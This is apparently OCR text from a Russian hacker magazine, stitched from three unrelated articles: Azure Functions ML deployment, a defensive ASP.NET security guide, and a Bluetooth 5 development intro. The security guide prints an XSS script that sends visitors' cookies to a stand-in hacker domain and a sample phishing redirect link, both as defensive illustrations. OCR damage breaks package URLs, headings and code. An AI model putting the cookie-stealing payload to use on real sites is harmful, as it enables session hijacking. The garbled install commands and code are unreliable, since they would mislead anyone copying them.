install_package('https://apmlstor.blob.core.windows.net/wheels/
numpy-1.13.1%2Bmkl-cp36-cp36m-win_amd64.whl')
install_package('https://apmlstor.blob.core.windows.net/wheels/
pandas-0.20.3-cp36-cp36m-win_amd64.whl')
install_package('https://apmlstor.blob.core.windows.net/wheels/
scipy-0.19.1-cp36-cp36m-win\_amd64.wh1')install_package('https://apmlstor.blob.core.windows.net/wheels/scikit
\text{\_}learn-0.18.2\text{-}cp36\text{-}cp36m\text{-}win\text{\_}amb4.wh1')install_package('https://apmlstor.blob.core.windows.net/wheels/
gensim-2.3.0-cp36-cp36m-win_amd64.whl')
install_package('https://apmlstor.blob.core.windows.net/wheels/
nltk-3.2.4-py2.py3-none-any.whl')
install_package('langid')
install_package('pymorphy2')
```
Этот же подход оказался эффективен для выполнения дополнительных шагов после настройки. Чтобы наше решение работало, нужно установить два корпуса, специфичных для NLTK. Приведенный ниже код выполняется сразу после набора команд install\_packages.

```
import nltk;
nltk_path = os.path.abspath(os.path.join('..', 'lib', 'nltk_data'))
if not os.path.exists(nltk_path):
   os.makedirs(nltk_path)
    print("INFO: Created {0}".format(nltk_path))
nltk.download('punkt', download_dir=os.path.join('..', 'lib', 'nltk_d
ata'))
nltk.download('stopwords', download_dir=os.path.join('..', 'lib',
'nltk_data'))
```
Поскольку весь код в функции Setup идемпотентный, ты можешь без проблем добавить другие этапы настройки или установить дополнительные пакеты. Обрати внимание, что в первый раз эта функция должна запуститься дважды: сначала, чтобы перейти на Python 3.6, а затем, чтобы установить нужные пакеты.

### ЗАКЛЮЧЕНИЕ

Несмотря на сложные настройки и ограничения, связанные с предварительным запуском, Azure Functions показали себя как довольно удобный и эффективный инструмент операционализации ML-моделей Python. Наш первоначальный проект был развернут в производственной среде, и модель ML помогла значительно улучшить результаты по сравнению с уже существующими подходами. <sup>TH</sup>

![](_page_40_Picture_36.jpeg)

### **WWW**

Код для изучения и повторного использования доступен в репозитории на GitHub.

КАК НЕ ДОПУСТИТЬ MASS ASSIGNMENT, XSS, CSRF, CLICK-JACKING, MIME SNIFFING, SQL IN-**JECTION И MHOFOFO** ДРУГОГО

# TOT SATIVITUM

Алексей Соммер

ASP.NET MVC - не самый хайповый, но довольно популярный стек в среде веб-разработчиков. С точки зрения (анти)хакера, его стандартная функциональность дает тебе кое-какой базовый уровень безопасности, но для предохранения от абсолютного большинства хакерских трюков нужна дополнительная защита. В этой статье мы рассмотрим основы, которые должен знать о безопасности ASP.NET-разработчик (будь то Core, MVC, MVC Razor или Web Forms).

Начнем со всем известных видов атак.

### **SQL INJECTION**

Как ни странно, но в 2017 году injection и, в частности, SQL injection находятся на первом месте среди «Топ-10 рисков безопасности OWASP» (Open Web Application Security Project). Этот вид атаки подразумевает, что введенные пользователем данные используются на серверной стороне в качестве параметров запроса.

Пример классической SQL-инъекции скорее характерен именно для приложений Web Forms. От атак помогает защититься использование параметров в качестве значений запроса:

string commandText = "UPDATE Users SET Status = 1 WHERE CustomerID =  $@ID;$ "; SqlCommand command = new SqlCommand(commandText, connectionString); command.Parameters["@ID"].Value = customerID;

Если ты разрабатываешь MVC-приложение, то Entity Framework прикрывает некоторые уязвимости. Получить сработавшую в MVC/EF-приложении SQLинъекцию нужно умудриться. Однако это возможно, если ты выполняешь SQL-код с помощью ExecuteQuery или вызываешь плохо написанные хранимые процедуры.

Несмотря на то что ORM позволяет избежать SQL-инъекции (за исключением приведенных выше примеров), рекомендуется ограничивать атрибутами значения, которые могут принимать поля модели, а значит, и формы. Например, если подразумевается, что в поле может быть введен только текст, то с помощью Regex укажи диапазон ^[a-zA-Z]+\$. А если в поле должны быть введены цифры, то укажи это как требование:

 $[Regular Expression@" \d0{5}".$  ErrorMessage = "Индекс должен содержать 5 цифр")]

В Web Forms ограничить значения можно с помощью валидаторов. Пример:

<asp:TextBox id="txtName" runat="server"></asp:TextBox> <asp:RegularExpressionValidator id="nameRegex" runat="server" Contro lToValidate="txtName" ValidationExpression="^[a-zA-Z'.\s]{1,40}\$" ErrorMessage=

"Ошибочное значение в поле имени" />

Начиная с .NET 4.5 Web Forms используют Unobtrusive Validation. А это значит, что не требуется писать какой-то дополнительный код для проверки значения формы.

Валидация данных, в частности, может помочь защититься от еще одной всем известной уязвимости под названием cross-site scripting (XSS).

### **XSS**

Типичный пример XSS — добавление скрипта в комментарий или запись в гостевую книгу. Выглядеть он может так:

### <script>document.location='https://verybadcoolhacker.com/?cookie='+ encodeURIComponent(document.cookie)</script>

Как ты понимаешь, в данном примере куки с твоего сайта передаются в качестве параметра на какой-то хакерский ресурс.

В Web Forms можно совершить ошибку с помощью примерно такого кода:

### <p>Извините <%= username %>, но пароль ошибочный</p>

Понятно, что вместо username может быть скрипт. Чтобы избежать выполнения скрипта, можно как минимум использовать другое ASP.NET-выражение: <%: username %>, которое энкодит свое содержимое.

Если мы используем Razor, то строки автоматически энкодируются, что сводит возможность реализации XSS к минимуму - хакер сможет ее провернуть, только если ты грубо ошибешься, например используешь @Html.Raw( Model.username) или заюзаешь в своей модели MvcHtmlString вместо string.

Для дополнительной защиты от XSS данные кодируются еще и в коде С#. В .NET Core можно использовать следующие кодеры из пространства имен System. Text. Encodings. Web: HtmlEncoder, JavaScriptEncoder u UrlEncoder.

Следующий пример вернет строку <script>:

### string encodedString = HtmlEncoder.Default.Encode("<script>");

В классическом .NET используется **HttpUtility.HtmlEncode**. А начиная с .NET 4.5 можно сделать AntiXssEncoder энкодером по умолчанию. Делается это добавлением в тег httpRuntime файла web.config одного атрибута:

<httpRuntime targetFramework="4.7" encoderType="System.Web.Security. AntiXss.AntiXssEncoder" />

Таким образом, сохранив старый код HttpUtility. HtmlEncode, мы будем пользоваться новым и более стойким к уязвимостям классом (также в новом коде будут задействованы старые классы HttpServerUtility и HttpResponseHeader).

Рекомендуется кодировать строки не перед сохранением в базу, а перед отображением. Кроме того, если мы используем какую-то строку, введенную пользователем, в качестве параметра для передачи в URL, то обязательно нужно юзать UrlEncoder.

### **CROSS-SITE REQUEST FORGERY (CSRF)**

Википедия в «алиэкспрессовском» стиле утверждает, что на русском CSRF звучит как «межсайтовая подделка запроса». При таком типе атаки вредоносный сайт, на который заходит пользователь, отправляет запросы на другой ресурс. На хороший сайт, на котором пользователь зарегистрирован и который он недавно посещал. Может случиться так, что информация об авторизации на хорошем сайте все еще остается в соокіе. Тогда вполне может быть совершено и какое-то скрытое вредоносное действие.

Избежать этой атаки в МVC помогает всем известный хелпер @Html.AntiForgeryToken(), добавленный во View, и добавленный перед action контроллера атрибут [ValidateAntiForgeryToken]. Этот способ защиты относится к типу STP (synchronizer token pattern). Суть в том, что при заходе на страницу сервер отправляет пользователю токен, а после того, как пользователь совершает запрос, он вместе с данными отправляет токен серверу обратно для проверки. Токены могут сохраняться как в заголовке, так и в скрытом поле или в кукисах.

Страницы Razor защищены от XSRF/CSRF-атак по умолчанию. А вот если мы используем AJAX-запросы, то есть возможность отправить токены в заголовке. По сравнению с использованием AntiForgeryToken это не так просто. Для настройки этой возможности ASP.NET Core использует сервис Microsoft.AspNetCore.Antiforgery.IAntiforgery. Классические ASP.NET-приложения используют метод AntiForgery. GetTokens для генерации токенов и AntiForgery. Validate для проверки полученных серверной стороной токенов.

Подробнее можно почитать здесь: Anti-CSRF and AJAX.

### **OPEN REDIRECT ATTACKS**

Будь осторожен с редиректами! Следующий код очень опасен:

### Response.Redirect(Request.QueryString["Url"]);

Атакующий может добавить ссылку на свой сайт. А пользователь же, увидев, что URL начинается с хорошего сайта, может не рассмотреть адрес полностью (особенно если он длинный) и кликнуть ссылку, таким образом перейдя на вредоносный сайт с твоего, хорошего (у тебя же хорошие сайты?). Эта уязвимость может использоваться, в частности, для фишинга. Пример ФИШИНГОВОЙ ССЫЛКИ:

### http://www.goodwebsite.com/Redirect?url=http://www.badwebsite.com

Многие пользователи, получив email со ссылкой, смотрят, совпадает ли домен, и совсем не ожидают переброски на злодейский ресурс. А если по редиректу откроется страница с таким же дизайном, то многие пользователи не задумываясь введут свои логин и пароль (решив, что случайно вышли из аккаунта). После чего, кстати, могут быть перенаправлены злоумышленниками обратно на настоящий сайт.

Этот вид атак касается и МVC. В следующем примере происходит проверка на то, является ли ссылка локальной:

```
private ActionResult RedirectToLocalPage(string redirectUrl)
\{if (Url.IsLocalUrl(redirectUrl)) return Redirect(redirectUrl);
   11...
```
Для защиты от этого типа атак можно использовать и вспомогательный метод LocalRedirect:

private ActionResult RedirectToLocalPage(string redirectUrl)

### return LocalRedirect(redirectUrl);

В общем, старайся никогда не доверять полученным данным.

### **MASS ASSIGNMENT**

 $\}$ 

 $\{$ 

 $\}$ 

Разберем эту уязвимость на примере. Допустим, в нашем веб-сайте есть простая модель с двумя свойствами:

```
public class UserModel
\{public string Name { get; set; }
  public bool IsAdmin { get; set; }
\}
```
И есть обычная и довольно простая вьюшка:

```
@model UserModel
<form asp-action="Vulnerable" asp-Controller="Home">
    <div class="form-group">
        <label asp-for="Name"></label>
        <input class="form-control" type="text" asp-for="Name" />
    \langle/div>
    <div class="form-group">
        @if (Model.IsAdmin)
        \{<i>You are an admin</i>
        \}else
        \{\langlei>You are a standard user\langlei>
```
 $\mathcal{F}$  $\langle$ /div>

**Postman** 

<button class="btn btn-sm" type="submit">Submit</button>  $\langle$ /form>

С помощью этой вьюшки можно редактировать только имя пользователя, не так ли?

А теперь давай перейдем к столь же простому коду:

```
[HttpPost]
public IActionResult Vulnerable(int id, UserModel model)
\{return View("Index", model);
\}
```
Все ли здесь нормально? Как оказывается, нет. А все из-за того, что экшен помечен как HttpPost. Чтобы убедится в этом, достаточно открыть утилиту вроде Postman или Fiddler и отправить POST-запрос на адрес с указанием параметров id и IsAdmin. Если мы тестируем локально, то адрес может быть таким: localhost:51696/Home/Vulnerable?id=34&lsAdmin=true.

![](_page_41_Picture_592.jpeg)

 $\Box$ 

![](_page_41_Picture_593.jpeg)

Как видно на скриншоте, получен доступ к секретной информации (в HTMLкоде есть строка You are an admin). Как защититься от этого типа атаки? Самый простой вариант — не попадать в ситуацию, когда с HttpPost передается какой-нибудь объект. А если этого не избежать, нужно быть готовым к тому, что передано может быть все что угодно. Один из вариантов это создать какой-то отдельный класс для передачи его через HttpPost. Это может быть как базовый класс текущего класса с общедоступными параметрами, так и класс-двойник. В этом классе важные поля можно пометить атрибутом Editable со значением false:

### [Editable(false)]

### **НЕАDER'Ы ПРОТИВ АТАК**

Утереть нос хакерам помогает установка определенных значений в заголовок запроса. Заголовки поддерживаются большинством современных браузеров (да-да, старые версии идут лесом), поэтому сейчас мы рассмотрим некоторые популярные виды атак, избежать которых поможет установка Header'ов.

### **XSS**

Для дополнительной защиты можно использовать заголовок content-security-policy. Он позволит загружать контент лишь с определенных ресурсов. Например, можно разрешить запуск скриптов только с текущего сайта:

### content-security-policy: script-src 'self'

Есть еще возможность указать доверенные сайты, доступ к содержимому которых разрешен. Следующий заголовок тоже помогает защититься от XSS, хотя, как правило, он включен браузерами по умолчанию: x-xss-protection. Пример:

### x-xss-protection: 1; mode=block

### **Clickjacking**

Сайт может показать пользователю окошко, ссылку или баннер, поверх которого добавлена скрытая кнопка/ссылка внутри прозрачного iframe. И получается, что пользователь кликает на что-то, на что он хочет кликнуть, но при этом фактически он щелкает на скрытый объект против своей воли.

Установка заголовка X-FRAME-OPTIONS со значением DENY запретит помещать страницы твоего сайта в iframe. Если у тебя на сайте нет фреймов, то это хороший вариант. Если же ты используешь iframe для отображения страниц, то значение SAMEORIGIN разрешит отображать страницы сайта во фрейме, но только на других страницах того же самого твоего сайта.

### **MIME sniffing**

Зачастую злоумышленник может загрузить вредоносный код в виде файла с совершенно безобидным расширением. Допустим, используя в качестве тега video. И может случиться так, что браузер распознает файл как код и выполнит его. Чтобы этого не произошло, может использоваться установка nosniff. При получении заголовка X-Content-Type-Options: ЭТОГО заголовка браузер будет проверять, соответствует ли формат содержимого файла тому, который указан (эта проверка и называется MIME sniffing).

### **Referrer-Policy**

Браузеры автоматически добавляют в заголовки запросов при переходе на сайт ссылку на тот, с которого был совершен переход. Это очень удобно для аналитики. Например, не составит большого труда написать код, который соберет статистику со списком ресурсов, откуда посетители заходят на твой сайт. Однако если в строке адреса на твоем сайте имеются запросы с какой-то конфиденциальной информацией, то очень желательно было бы скрыть эту информацию от других сайтов. Например:

### http://www.somegoodsite.com/Edit?id=34543276654

Для того чтобы скрыть ссылку при переходе на чужой сайт, можно установить заголовок со значением Referrer-Policy: no-referrer.

# ASP.NET ПОД ЗАЩИТОИ

КАК НЕ ДОПУСТИТЬ MASS ASSIGNMENT, XSS,<br>CSRF, CLICK-JACKING, MIME SNIFFING, SQL IN-<br>JECTION И МНОГОГО ДРУГОГО

### Каким образом можно добавить на сайт заголовки запросов?

Заголовки запросов можно установить как с помощью настроек IIS, так и из кода приложения. Настройку IIS рассматривать не будем, а поговорим про варианты установки заголовков из кода.

Чтобы добавить заголовок в ASP.NET Core, можно создать Middleware. Middleware, как можно понять из названия, - это промежуточный код, находящийся посередине цепочки процесса запросов и ответов. Вот пример пары классов, позволяющих добавить заголовок X-Frame-Options: DENY:

### public class HeadersMiddleware

![](_page_42_Picture_472.jpeg)

Зарегистрировать получившийся Middleware можно в методе Configure файла Startup.cs одной строкой:

### app.UseHeadersMiddleware();

Теперь среди списка заголовков, полученных от сервера, мы сможем увидеть наш недавно добавленный X-Frame-Options.

![](_page_42_Picture_473.jpeg)

Можно даже не использовать Middleware, а добавить заголовок сразу в метод Config файла Startup.cs, заменив

### app.UseHeadersMiddleware();

```
на
app.Use(async (context, next) =>
```
 $\{$ 

![](_page_42_Picture_474.jpeg)

Этот способ выглядит проще. Кроме того, с его помощью можно установить заголовки как для всего контента, так и только для динамического (соответственно, добавить код до строки app.UseStaticFiles() и после).

![](_page_42_Picture_18.jpeg)

### **INFO**

Динамический контент - это файлы, которые содержат в себе динамические данные модели. Статический **КОНТЕНТ OTG** такие файлы, как HTML, CSS, JS, JPG и подобные.

В классическом ASP.NET заголовок добавляется немного иначе. Есть два варианта. Первый - это добавить в секцию system.webServer файла web. config теги. Например, такие:

<httpProtocol>

![](_page_42_Picture_475.jpeg)

Заметь, что можно не только добавлять, но и удалять теги. В примере удаляется заголовок X-Powered-By. Чем меньше информации мы раскрываем, тем лучше, не так ли? Результат на скриншоте.

![](_page_42_Picture_25.jpeg)

Кроме заголовка X-Powered-By, вполне можно убрать еще и заголовки Server и X-AspNet-Version.

Второй вариант добавления заголовков - это добавить метод Application BeginRequest в файл Global.asax:

### protected void Application\_BeginRequest(object sender, EventArgs e)

![](_page_42_Picture_476.jpeg)

### **NWebsec**

 $\mathfrak{c}$ 

Для добавления заголовка можно воспользоваться и довольно популярным NuGet-пакетом под названием NWebsec. Его автор - Андре Клингсхейм (André N. Klingsheim). NWebsec можно использовать как с обычными ASP.NETприложениями, так и с Core 1.1. В приложении ASP.NET после установки пакета в web.config появятся следующие теги:

<nwebsec> <httpHeaderSecurityModule xmlns="http://nwebsec.com/HttpHe aderSecurityModuleConfig.xsd" xmlns:xsi="http://www.w3.org/2001/ XMLSchema-instance" xsi:noNamespaceSchemaLocation="NWebsecConfig/ HttpHeaderSecurityModuleConfig.xsd"> </httpHeaderSecurityModule> </nwebsec>

В качестве их содержимого можно добавить установку заголовков. Скажем, такой вариант:

```
<x-XSS-Protection policy="FilterEnabled" blockMode="true"/>
 <content-Security-Policy enabled="true">
 </content-Security-Policy>
 <x-Frame-Options policy="Deny"/>
 <x-Content-Type-Options enabled="true" />
</securityHttpHeaders>
```
Если ты используешь ASP.NET Core, то рекомендуемый вариант добавления заголовков выглядит так:

```
app.UseXContentTypeOptions();
app. Use Referrer Policy(opts \Rightarrow opts.NOReferrer(r));
```
перед

app.UseStaticFiles();

И ПОСЛЕ

 $app. Use Xfo(xfo \Rightarrow xfo.Deny())$ ; app.UseRedirectValidation();

Один большой минус NWebsec — версия .NET Core 2.0 пока что не поддерживается.

### САМЫЕ СТРАШНЫЕ ОШИБКИ КОНФИГУРИРОВАНИЯ Хранение строки подключения к базе данных

Если ты работаешь в полноценном ASP.NET, то лучший вариант хранения строки подключения - это файл web.config. Причем храни строку не в открытом виде, а в зашифрованном. Сделать это можно с помощью утилиты aspnet regiis.exe. Самый простой вариант - запустить Developer Command Prompt в режиме администратора и выполнить команду

### aspnet\_regiis.exe -pef connectionStrings C:\inetpub\wwwroot\YourAp pName

Два параметра команды — это раздел, который необходимо зашифровать (в данном случае - connectionStrings), и путь к директории, в которой находится файл web.config.

Если ты работаешь в ASP.NET Core, то можешь использовать Secret Manager tool для хранения строк во время разработки. Никакого готового варианта для продакшена .NET Core пока что нет. Но если ты хостишь приложение в Azure, то конфиденциальную информацию можно хранить в параметрах приложения.

![](_page_42_Picture_477.jpeg)

При этом саму строку подключения лучше вынести в отдельный файл. Из соображений безопасности этот файл неплохо бы исключить из системы контроля версий.

### <connectionStrings configSource="ConnectionStrings.config"> </connectionStrings>

Таким же образом можно вынести и конфиденциальные параметры:

### <appSettings file="AppSettingsSecrets.config"> </appSettings>

В самом файле необходимо просто указать то содержимое, которое было бы использовано в качестве содержимого тегов.

### Скрытие сообщений об ошибке

Видел когда-нибудь «желтый экран смерти» с текстом кода, в котором возникла ошибка? Уверен, что никогда. :) Шутка. Я не случайно поместил эту рекомендацию сразу после «строки подключения». Тем нагляднее будет пример, в котором злоумышленник может искусственным образом создать ошибку и получить полезную для себя информацию. В идеальном случае это может быть строка подключения. Иногда даже мелочь может сократить время поиска уязвимостей сайта! Если у нас классическое приложение AS-P.NET, то в web.config режим CustomErrors обязательно оставляем On или хотя бы RemoteOnly:

### <customErrors mode="0n" />

В ASP.NET Соге можно разделить отображение для режима разработки и для продакшена с помощью NuGet-пакета Microsoft. AspNetCore. Diagnostics. Например, для настройки отображения сообщения об ошибке в метод Configure класса StartUp можно добавить:

### env.EnvironmentName = EnvironmentName.Production; if (env.IsDevelopment())

![](_page_42_Picture_478.jpeg)

### app.UseDeveloperExceptionPage();

### else  $\{$

 $\}$ 

### app.UseExceptionHandler("/error");

 $\}$ 

### Еще несколько ошибок конфигурирования web.config

Если вдруг у тебя в web.config случайно попали настройки трейсинга или дебага, то на продакшен-сервере обязательно поставь значения false.

### <trace enabled="false" localOnly="true" />

<compilation debug="false" targetFramework="4.5" />

Чтобы взломщик не смог получить доступ к файлу куки (скажем, с помощью XSS), значение следующего параметра должно быть true:

### <httpCookies httpOnlyCookies="true" requireSSL="false"/>

### **Broken Authentication and Session Management**

Для хранения паролей и другой конфиденциальной информации используй только стойкие хеши с salt. OWASP рекомендует Argon2, PBKDF2, scrypt и bcrypt.

Используй Forms authentication только для интранет-сайтов. Для веба лучше юзать Identity. И кстати, не забудь в Identity ограничить число попыток ввода пароля, добавив в метод ConfigureServices файла Startup.cs следующий код:

### services.Configure<IdentityOptions>(options =>

 $\{$ options.Lockout.DefaultLockoutTimeSpan = TimeSpan.FromMinutes(30)  $\dot{\mathbf{j}}$ options. Lockout. MaxFailedAccessAttempts = 10;  $\}$ );

Если ты разрешаешь пользователю редактировать свои данные, то проверяй, действительно ли он меняет именно их (помним о том, что полученным данным не стоит доверять):

### public ActionResult EditProfileInfo(int id)

```
\{var user = _context.Users.FirstOrDefault(e => e.Id == id);
   if (user.Id != _userIdentity.GetUserId())
    \{// Редактируем данные
    }
   11...\}
```
### ЗАКЛЮЧЕНИЕ

В этой статье я постарался собрать все, что может пригодиться разработчику на ASP.NET в плане безопасности. «Все» не получилось: из моего поля зрения выпали, например, ошибки конфигурирования IIS. Но надеюсь, что получилось многое: этого материала тебе хватит, чтобы усвоить основные правила безопасной разработки и не совершать грубых ошибок. Э

# ЮЗАЙ НОВЫЙ БЛЮТУС, BLE-119Tb.

ВДВОЕ БЫСТРЕЕ, ВЧЕТВЕРО ДАЛЬНОБОЙНЕЕ

![](_page_43_Picture_3.jpeg)

количества сетевых беспроводных устройств **POCTOM**  $\bigcap$ (охранные пожарные сигнализации, телемедицина,  $\mathcal{U}$ мониторинг окружающей среды и множество других) появляются новые и совершенствуются старые стандарты и протоколы беспроводной связи. Разные компании и DIY-разработчики используют для своих устройств и сетей разные стандарты передачи данных, например ZigBee, Z-Wave, Bluetooth 4, Wi-Fi, 6LoWPAN, Thread, ANT или собственные проприетарные протоколы. Не так давно вышла новая спецификация стандарта радиосвязи для обмена данными по воздуху Bluetooth 5. В этой статье я на примере программирования новейшего микроконтроллера покажу преимущества нового стандарта.

Bluetooth 5 is ubiquitous

Bluetooth is unique in its ubiquity. No

other wireless technology can match th

install base of Bluetooth technology

with well over to billion device

Bluetooth 5 includes un

На правах любящего логику «программиста с паяльником» :) начну статью с плана.

- 1. Обзор стандарта. Преимущества пятой версии в сравнении с четвертой.
- 2. Выбор железа. Приемник, передатчик.
- 3. Описание отладочной платы и микроконтроллера. В этой части я расскажу о параметрах выбранного микроконтроллера и отладочной платы.
- 4. Начало работы с SDK (software development kit) под выбранный микроконтроллер. Здесь описывается, как начать разрабатывать простые радиоприложения под Bluetooth Low Energy четвертой версии на нашей отладочной плате. Чтобы мы привыкли к новому набору инструментов и на конкретном примере научились общаться по Bluetooth с Android-телефоном.
- 5. Тест нового стандарта Bluetooth 5. В этой части мы сделаем две прошивки для двух отладочных плат и рассмотрим новые режимы радиопередачи

по Bluetooth 5.

### **ОБЗОР СТАНДАРТА BLUETOOTH 5**

Что мы знаем о новом стандарте? Мы знаем, что он обратно совместим с четвертыми версиями спецификации BLE (Bluetooth Low Energy, Bluetooth Smart), то есть с версиями 4.0, 4.1, 4.2, и позволяет новым устройствам с Bluetooth 5 общаться со старыми девайсами (разумеется, новые фичи будут недоступны). В четвертых версиях ВLE, в полном соответствии с названием, позволял проектировать устройства с гораздо меньшим потреблением, чем Bluetooth Classic. Но все остальное, кроме энергопотребления, было не очень - я про скорость, объем передаваемых данных в одном пакете и дальность. Все эти свойства улучшает Bluetooth 5.

Более подробно можно узнать на официальном сайте Bluetooth 5, а мы сейчас кратко остановимся на главных преимуществах пятой версии.

![](_page_43_Picture_15.jpeg)

### **WWW**

Все новые Bluetooth-спецификации публикуются здесь.

### Высокая пропускная способность данных

Вместе с усовершенствованиями, введенными в Bluetooth 4.2, которые позволяли увеличить объем данных в одном пакете, и еще большим увеличением возможного объема данных в пакете в Bluetooth 5 (DLE) общая пропускная способность стала впятеро выше, чем исходный уровень Bluetooth 4.0!

Теперь чистая пропускная способность данных без учета накладных расходов, таких как адресация, может достигать 1,4 Мбит/с. Зачем нужна такая высокая скорость? Согласен, дурацкий вопрос, даже не знаю, зачем я его придумал. :) Пользователей-аудиофилов это порадует скоростью передачи качественной музыки, а для нас, гиков, открывает возможность гораздо быстрее обновлять прошивку устройства «по воздуху» (ОТА-DFU). Всего же благодаря изменениям, внесенным в физический (РНҮ) слой для работы Bluetooth-радио, стали доступны четыре скорости:

- 2 Мбит/с;
- $\cdot$  1 Мбит/с;
- $\cdot$  500 Кбит/с;
- $\cdot$  125 Кбит/с.

Уверен, что с первыми двумя скоростями тебе уже все ясно, но вот вопрос: зачем при таком богатстве нужны две «нижние передачи»?

А дело в том, что при низких скоростях и связанной с ними LE закодированной обработке с использованием прямой коррекции ошибок (FEC) становится легче отказаться от повторной передачи данных в окружающем шуме. Короче говоря, чувствительность улучшается. И не надо при высоком уровне шума повторно запрашивать пакеты данных (маленький квадрокоптер может улететь дальше от пульта управления).

### Увеличение пропускной способности вещания

Для снижения загрузки вещательного (advertisment, рекламного :)) канала и решения проблемы перегрузки каналов предлагаются вещательные расширения (они же «рекламные расширения»).

Расширение длины данных и новый РНҮ-уровень означают, что длина пакетов увеличивается с точки зрения фактических данных и времени, в течение которого они занимают канал. Поскольку существуют только три рекламных канала, эти каналы вскоре могут перегружаться вещательными пакетами с большими объемами данных при более низких скоростях передачи в эфире, таких как 125 Кбит/с.

Рекламные расширения смягчают эту потенциальную проблему.

### Улучшенное сосуществование с улучшенным чередованием каналов

Bluetooth 5 также предоставил усовершенствованный алгоритм секвенирования каналов (CSA # 2) для улучшения псевдослучайного последовательного переключения каналов. CSA # 2 повысит производительность сосуществования разрешенных устройств при наличии вокруг Wi-Fi и других Bluetoothустройств. Все SoCs серии nRF52 имеют возможность поддерживать CSA # 2.

### **BLE Mesh — пока только 4.0**

Ячеистая топология - сетевая топология компьютерной сети, построенная на принципе ячеек, в которой радиостанции сети соединяются друг с другом и способны принимать на себя роль коммутатора для остальных участников. Эта организация сети достаточно сложна в настройке, однако при такой топологии достигается высокая отказоустойчивость. Как правило, узлы соединяются по принципу «каждый с каждым».

Таким образом, большое количество связей обеспечивает широкий выбор маршрута следования трафика внутри сети, а значит, обрыв одного соединения не нарушит работу сети в целом. Но BLE Mesh-сети рассчитаны (по крайней мере пока) на Bluetooth стандарта четвертых версий.

### ВЫБОР ЖЕЛЕЗА

На момент написания этой статьи пятую версию протокола поддерживали смартфоны Samsung и Sony и в свободной продаже было довольно мало BLE5-совместимых устройств.

![](_page_43_Picture_38.jpeg)

Поэтому, чтобы оценить все возможности Bluetooth 5, я решил взять две отладочные платы с микроконтроллером **nRF52840** компании Nordic Semiconductor. Почему именно их? Просто Nordic Semiconductor давно славится своими разработками именно в области Bluetooth-микросхем. Кроме того, их разработки традиционно отличаются вменяемой ценой и богатой документацией. Чипы серии nRF52 и конкретно nRF52840 представляют собой систему на кристалле (SoC, System on a Chip) и, согласно документации, мультипротокольны — могут работать со стандартами Bluetooth 5, Bluetooth Low Energy, ANT, 802.15.4, 2.4GHz RF. Поддерживают они и NFC.

![](_page_43_Picture_40.jpeg)

### **INFO**

Все многопротокольные SoCs серии nRF52 поддерживают перечисленные фичи. Кроме того, nRF52840 имеет улучшенную выходную мощность, что вместе с новыми функциями Long (увеличение расстояния Range вещания) переполняет сердце разработчика безотчетной радостью.:)

NRF52840 - это усовершенствованный многопроцессорный SoC, идеально подходящий для сверхмалых беспроводных приложений. Имеет полную аппаратную поддержку Bluetooth 5 (включая увеличенную дальность вещания). Софт nRF52840 крутится на 32-битном процессоре ARM Cortex-M4F (64 МГц достаточно каждому (с) почти Билл Гейтс) с 1 Мбайт флеш-памяти и 256 Кбайт ОЗУ на чипе. Поддерживает инструкции DSP (цифровая обработка сигнала), вычисления с плавающей точкой (FPU).

Поддерживает несколько протоколов, включая Bluetooth с низким энер-ANT (кто-нибудь гопотреблением, использовал протокол? **TOTE**  $\therefore$ ), 802.15.4 и 2.4GHz.

NRF52840 SoC использует управление питанием, чтобы максимизировать энергоэффективность приложений и время автономной работы. Запитать чип можно от напряжения постоянного тока в диапазоне от 1,7 до 5,5 В.

EasyDMA, как и все DMA (прямой доступ к памяти), позволяет разгрузить ЦП нашего микроконтроллера, например чтобы передавать потоки данных из АЦП в UART без участия ядра.

В SoC есть также мощный криптографический сопроцессор на кристалле (ARM Cryptocell-310), обеспечивающий криптографические функции и услуги для ускорения операций, экономии времени обработки процессором данных и сокращения потребления энергии. Он включает в себя настоящий генератор случайных чисел (TRNG) и поддерживает широкий спектр асимметричных, симметричных и хеширующих криптографических сервисов. NFC также под-

держивается в чипе.

NRF52840 имеет встроенную поддержку USB 2.0 (full speed) и встроенное регулирование питания, позволяющее напрямую подключаться к USB-хостам для передачи данных.

Чип совместим с существующими сериями nRF52, nRF51 и nRF24 Series **OT Nordic Semiconductor.** 

### **SoftDevice**

Стеки беспроводных протоколов от Nordic Semiconductor известны как Soft-Devices. NRF52840 поддерживается S140 SoftDevice.

S140 SoftDevice — это поддерживающий Bluetooth 5 (пока alpha).

### ОТЛАДОЧНАЯ ПЛАТА

Отладочную плату на основе этого микроконтроллера я выбрал под стать чипу, вот она: nRF52840 Preview DK Development Kit for nRF52840. Между прочим, к ней прилагается NFC-антенка!

NRF52840 PDK — это универсальный комплект для разработки плат Bluetooth 5, Bluetooth с низким энергопотреблением, ANT, ДЛЯ 802.15.4 и 2.4GHz с использованием nRF52840 SoC. Этот комплект поддерживает разработку для SoC nRF52840.

Набор аппаратно совместим с Arduino Uno Revision 3, позволяет использовать сторонние шилды, совместимые с этим стандартом. Антенна NFC может быть подключена к набору, чтобы активировать функциональность тега NFC. Комплект обеспечивает доступ ко всем входам и выходам через интерфейсы и имеет четыре светодиода и четыре кнопки, которые программируются пользователем.

Он поддерживает стандартную цепочку инструментов разработки Nordic Software Development с использованием Keil, IAR и GCC. Опции программы / отладки в комплекте - это Segger J-Link OB.

Кроме всего прочего, на основе младшего чипа серии nRF52832 уже существуют платы для платформы Arduino, например Arduino Primo. Почему это хорошо? Да потому, что это избавляет тебя от кодинга на С.

### ПЕРВЫЙ ПОЛЕТ

Для того чтобы заставить нашу отладочную плату совершать обмен с телефоном или ПК с поддержкой ВLE 4 (для начала), достаточно включить питание и воспользоваться «быстрым стартом», но мы же хотим сами научиться писать программы под плату и чип?

Поэтому качаем SDK - набор средств разработки, который позволяет программистам создавать приложения для определенного пакета программ, программного обеспечения базовых средств разработки. Помимо всего остального, SDK содержит и примеры готовых приложений - как в сорцах, так и скомпилированных. Попробуй погонять скомпилированные приложения - они не требуют установки и полной инструментальной цепочки. Если все работает как надо, проследуй в раздел «Настройка комплекта для разработки» (для nRF52840) или «Настройка набора для разработки» (для nR-F52832) для получения дополнительной информации. Затем установи SDK.

Чтобы проверить настройку набора разработки, советую использовать пример **Blinky**. Шаги, описанные в разделе «Компиляция и запуск первого примера», проведут тебя через тестирование установки с помощью примера Blinky.

После тестирования установки мы должны запрограммировать SoftDevice и запустить пример, в котором он используется.

### Важная теория

Начало нашего пути - это infocenter. Здесь собрана вся документация на все примеры и SDK разных версий. Также рекомендую посетить блог и форум, где можно найти ответы на интересующие вопросы. Советую ознакомиться и с туториалами для разработки BLE-приложений, и с тем, как начать писать в Eclipse и компилировать проекты с GCC.

А вот здесь есть рекомендации по разводке печатных плат.
